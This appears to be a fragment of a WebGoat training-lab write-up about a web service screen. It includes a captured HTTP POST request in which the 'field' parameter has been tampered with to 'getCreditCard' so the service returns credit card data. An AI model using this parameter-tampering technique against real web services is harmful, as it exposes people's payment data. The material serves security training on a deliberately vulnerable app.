 This screen is the API for a web service. Check the W
Enter your account number: 101
Select the fields to return:
First Name
Last Name
Login Count
Submit
View the web services definition language (WSDL)
WebGoat WSDL File
POST /WebGoat/attack?Screen=1708497611&menu=1900 HTTP/1.1
Host: 192.168.1.210:7777
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.210:7777/WebGoat/start.mvc
Content-Length: 38
Cookie: JSESSIONID=8B97941829F3CBE06F07F9A494198F4D
Connection: close
id=101&field=getCreditCard&SUBMIT=Submit